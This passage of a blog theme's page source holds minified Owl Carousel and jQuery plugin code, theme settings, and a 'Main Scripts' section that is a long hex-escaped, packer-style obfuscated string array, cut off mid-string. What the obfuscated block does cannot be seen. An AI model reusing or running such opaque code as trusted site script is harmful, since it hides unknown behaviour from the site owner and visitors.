class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x